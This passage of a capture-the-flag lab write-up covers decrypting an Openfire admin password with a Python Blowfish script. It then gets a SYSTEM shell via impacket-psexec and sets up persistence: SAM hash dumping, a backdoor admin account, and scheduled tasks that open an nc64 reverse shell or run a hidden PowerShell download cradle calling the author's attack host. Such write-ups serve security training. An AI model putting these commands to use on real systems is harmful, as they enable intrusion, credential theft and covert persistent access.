Crypto.Cipher.Blowfishgives us the Blowfish cipher in CBC mode.Crypto.Hashis used for generating the encryption key using SHA-1.binasciihelps us convert hex-encoded strings to bytes.
These are all standard and widely used in Python crypto work — no weird dependencies here.
Creating the Encryption Key:
sha1_key = hashlib.sha1(key.encode()).digest()
The original key is not used directly — it’s hashed using SHA-1 to derive a 20-byte key, which is what Openfire expects. The .digest() returns the raw bytes instead of a hex string.
This mimics in java:
MessageDigest sha1 = MessageDigest.getInstance("SHA-1");
byte[] key = sha1.digest(passphrase.getBytes());
Parsing the Encrypted Password:
ciphertext_bytes = binascii.unhexlify(ciphertext_hex)
Openfire stores the encrypted string in hex. We decode it to raw bytes using unhexlify.
Example:
"f4b5f7..." → b"\xf4\xb5\xf7..."
Extracting the IV:
iv = ciphertext_bytes[:8]
ciphertext = ciphertext_bytes[8:]
The IV (initialization vector) is the first 8 bytes of the ciphertext. Blowfish in CBC mode always needs a random IV to prevent repeatable ciphertext, but Openfire conveniently stores the IV in front of the encrypted content.
Decrypting the Ciphertext:
cipher = Blowfish.new(sha1_key, Blowfish.MODE_CBC, iv)
decrypted = cipher.decrypt(ciphertext)
We create the cipher using the SHA-1-derived key and the IV, then decrypt the ciphertext.
Removing Padding:
Blowfish has a block size of 8 bytes, so padding is likely used.
    pad_len = decrypted[-1]
    return decrypted[:-pad_len].decode("utf-8")
Openfire pads the plaintext to match the block size — so we strip trailing null-bytes \x00s before decoding it as a UTF-8 string.
As an example this line turns:
b"mypassword\x00\x00\x00" → "mypassword"
Provide ciphertext & key:
ciphertext = "becb0c67cfec25aa266ae077e18177c5c3308e2255db062e4f0b77c577e159a11a94016d57ac62d4e89b2856b0289b365f3069802e59d442"
key = "hGXiFzsKaAeYLjn"
print(decrypt_openfire_pass(encrypted, key))
This would print the decrypted password stored in Openfire, assuming we have got the key right…..
Creating a venv to run it in:
Now that we have our script we need to install one dependency, pycrptodome, to avoid messing up our base python installation lets create a virtual environment.
# Create the venv
python -m venv openfire-decrypt

# Activate it
source openfire-decrypt/bin/activate

# Install our dependency
pip install pycryptodome

Decrypting the found password:
If we run the decryption tool we should now get the password
python3 openfiredecrypt.py

Verifying The Password is Valid:
As we can see this is valid!
Using impacket-psexec to get an NT/Authority shell:
As there are no other means to connect, let’s use impacket-psexec to access the host.
impacket-psexec $user@$box
Lets get our root flag:

5. Persistence:
Dumping SAM Hashes:
As we already have the Administrator password we can create sessions via impacket-psexec anytime we want however we will also dump the SAM hashes too.
- +Note+: I know this is kind of redundant as if they were to change the administrator password we would still be locked out….
impacket-secretsdump $user:$pass@$box
Making a new admin user:
Let’s make a new admin user to be safe.
#Add the new user
net user bloodstiller bl00dst1ll3r! /add
#Add the user to local admin
net localgroup Administrators bloodstiller /add
Verify it works:

Creating a scheduled task:
Just to be safe let’s create a scheduled task as NT Authority\System to call back out to our attack host periodically.
Why do this, in the event that the administrator changes the password or our new admin user is deleted this will ensure we can still get a high privileged shell. Granted this is very rudimentary means to do so as most people would use a C2 for this.
Creating a scheduled task back-door:
A great means of creating persistence is to create a scheduled task that runs periodically and calls back out to our attack machine. I’ve put two approaches below.
Version 1: Using nc64.exe to connect back to our attack host periodically:
First we need to transfer nc64.exe binary over.
We can create the scheduled task backdoor using schtasks:
schtasks /create /tn BackDoor /tr "C:\Users\Administrator\Documents\nc64.exe 10.10.14.31 6666 -e powershell" /sc minute /mo 1 /ru System

- +Note+: This techniques runs every 1 minute and calls out to my attack machine. This means that even if I disconnect I can turn on my listener again and it will call back out to our attack host:
Shell Caught
Just to double check I disconnect to ensure it calls back out to me:
-
Scheduled Task Backdoor Command Breakdown Running a Binary:
- Command Breakdown:
schtasks /create- Creates a new scheduled task on Windows.
/tn BackDoor- Sets the task name to
BackDoor. - This name is how the task will appear in the Task Scheduler.
- Sets the task name to
/tr "C:\Users\Administrator\Documents\nc64.exe 10.10.14.31 6666 -e powershell"- Specifies the action that the task will execute.
- Path:
"C:\Users\Administrator\Documents\nc64.exe"- Path to
nc64.exe, used to open a reverse shell.
- Path to
- IP Address*:
10.10.14.31- Our attack machine that is listening where the reverse shell will connect.
- Port:
6666- The port number on our attack machine listening for the connection.
- Flag:
-e powershell- The
-eflag executespowershell.exeupon connection, providing a command shell.
- The
/sc minute- Sets the task’s schedule frequency to every minute.
/mo 1- Modifier that, when used with
/sc minute, runs the task every 1 minute.
- Modifier that, when used with
/ru System- Specifies that the task should run with
Systemprivileges. - Running as
Systemgrants high privileges, making this backdoor more dangerous.
- Specifies that the task should run with
- Command Breakdown:
Version 2: Using a base64 encoded PowerShell reverse shell and download cradle to connect back to our attack host:
So using the above method with nc64.exe is great and all, but an n64.exe binary will stick out like a sore thumb. A better option would be to create a powershell script and use a download cradle to call back to ourselves, this way everything is loaded in memory and nothing is written to the disk (bar our registry entry)
Create our reverse-shell script:
We can use a base64 obfuscated powershell reverse shell. I like using https://revshells.com for this
We then need to create our scheduled task:
schtasks /create /tn CradleScript /tr "c:\windows\system32\WindowsPowerShell\v1.0\powershell.exe -WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop -c 'IEX ((New-Object Net.WebClient).DownloadString(''http://10.10.14.31:7070/script.ps1'''))'" /sc minute /mo 1 /ru System

Start our listener & webserver:
- Webserver:
python3 -m http.server 7070
- Listener:
rlwrap -cAr nc -nvlp 53
The task grabs our script & immediatley executes it in memory:

We get our revere shell:

Double check by disconnecting & seeing if it re-connects and it does: -
-
Scheduled Task Backdoor Utilizing Download Cradle Command Breakdown:
schtasks /create- Creates a new scheduled task on Windows.
/tn CradleScript- Sets the task name to
CradleScript. - This name is how the task will appear in the Task Scheduler.
- Sets the task name to
/tr "c:\windows\system32\WindowsPowerShell\v1.0\powershell.exe- Specifies the action that the task will execute.
powershell.exe: Starts PowerShell.- Arguments passed to powershell:
-WindowStyle hidden: Runs the task in a hidden window to prevent showing the PowerShell window.NoLogo -NonInteractive -ep bypass -nop: PowerShell flags to suppress output and allow script execution bypassing restrictions.IEX ((New-Object Net.WebClient).DownloadString(...)): UsesInvoke-Expressionto download and immediately execute the script./sc minute /mo 1: Sets the task to run every 1 minute./ru System: Runs the task underSystemprivileges.
Lessons Learned:
What did I learn?
- I got to brush up on my python skills which was nice as I have been looking to getting back into programming more, so to build a decryption script and breakdown what is going on with the exploits was nice to do.
- I learned that openfire exists, I didn’t even know it existed before this.
- I got to brush off the cobwebs, it’s been a while since I did a box as I have had a lot of “life” stuff going on so it was good to get back into the groove and grind this box.
What silly mistakes did I make?
- Had url encoding on in burpsuite whilst password spraying that cost me time.
- Again I didn’t have url encoding on when I was manually passing passwords via curl for the openfire exploit. I forgot that the
requestslibrary would encode the required username and password when passing it, but for some reason forgot I would need to explicitly state this in my manual script. So I was goosed twice by url encoding.
Sign off:
Remember, folks as always: with great power comes great pwnage. Use this knowledge wisely, and always stay on the right side of the law!
Until next time, hack the planet!
– Bloodstiller
– Get in touch bloodstiller at bloodstiller dot com